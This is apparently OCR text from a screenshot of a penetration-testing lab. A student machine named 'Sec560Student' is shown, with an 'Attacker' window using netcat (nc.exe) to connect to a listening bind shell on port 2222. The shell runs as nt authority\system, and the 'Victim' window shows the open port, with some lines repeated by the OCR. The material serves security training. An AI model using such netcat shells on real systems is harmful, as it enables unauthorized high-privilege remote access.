 Administrator: Attacker - C:\Tools\nc.exe -nv 127.0.0.1 2222
C:\> C:\Tools\nc.exe -nv 127.0.0.1 2222
(UNKNOWN) [127.0.0.1] 2222 (?) open
Microsoft Windows [Version 10.0.17134.829]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
whoami
nt authority\system
C:\WINDOWS\system32> hostname
hostname
Sec560Student
C:\WINDOWS\system32>
Administrato Victim
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENIN
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENIN
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENIN
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENIN
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENIN
TCP 0.0.0.0:2222 0.0.0.0:0 LISTENIN